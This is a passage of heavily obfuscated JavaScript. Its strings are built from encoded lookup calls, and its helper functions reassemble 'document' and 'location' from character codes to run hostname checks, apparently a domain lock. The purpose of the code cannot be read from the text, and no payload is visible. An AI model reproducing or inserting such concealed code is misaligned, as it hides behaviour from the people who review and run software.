4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x